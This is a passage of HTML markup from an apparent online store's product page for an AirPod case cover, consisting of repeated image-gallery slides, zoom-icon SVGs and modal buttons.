        <img src="//i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164105ok.jpg?v=1665625323&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576338475">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576371243"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576371243"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164086ok.jpg?v=1665625326&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576371243">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576404011"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576404011"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/airpod1ok.jpg?v=1665625328&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576404011">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576436779"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576436779"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164074ok.jpg?v=1665625330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576436779">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576469547"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576469547"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/airpod4ok.jpg?v=1665625333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576469547">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576502315"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576502315"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), 